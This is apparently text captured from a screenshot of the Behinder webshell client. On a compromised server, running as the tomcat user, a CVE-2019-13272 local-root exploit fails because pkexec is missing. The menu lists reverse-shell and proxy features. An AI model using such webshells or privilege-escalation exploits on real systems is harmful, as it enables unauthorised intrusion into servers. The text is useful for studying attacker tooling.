 URL:
已连接
基本信息 命令执行 虚拟终端 文件管理 Socks代理 反弹Shell 数据库管理 自定义代码 备忘录 更新信息
可执行文件路径: /bin/sh 停止
sh-4.2$ ./exp
Linux 4.10 < 5.1.17 PTRACE_TRACEME local root (CVE-2019-13272)
[.] Checking environment ...
[-] Could not find pkexec executable at /usr/bin/pkexec
sh-4.2$ id
uid=91(tomcat) gid=91(tomcat) groups=91(tomcat)
sh-4.2$
sh-4.2$
sh-4.2$
sh-4.2$
sh-4.2$
sh-4.2$
状态
完成。
冰蝎 v2.0.1 By rebeyond